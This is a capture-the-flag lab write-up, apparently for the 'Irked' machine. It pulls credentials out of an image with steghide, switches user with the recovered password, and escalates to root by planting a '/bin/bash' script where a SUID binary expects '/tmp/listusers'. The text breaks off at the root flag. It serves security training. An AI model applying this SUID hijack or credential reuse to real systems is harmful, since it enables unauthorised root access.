
The clue is clear, let's run steghide:
Use it -> https://github.com/cyb0rgdoll/image-steg
steghide extract -sf irked.jpg

User pass is ready!
djmardov:Kab6h+m+bbp2J:HG

ircd@irked:/home/djmardov/Documents$ su djmardov
su djmardov
Password: Kab6h+m+bbp2J:HG
djmardov@irked:~/Documents$
Get the user flag:
Privilege Escalation
Not possible to run the sudo binary.

I'll shift to capabilities & SUID.

strings /usr/bin/viewuser
Check the binary source code. The script uses setuid, system, and great hints about where it tests user permissions.


There was no file named listusers. Hence, I created mine.
# we don't have sudo itself
echo "/bin/bash" > /tmp/listusers
chmod +x listusers
/usr/bin/viewuser

Root Flag
No sudo binary available in the case:
root@irked:/tmp# which sudo
which sudo
root@irked:/tmp#
Get the root flag from the root directory ->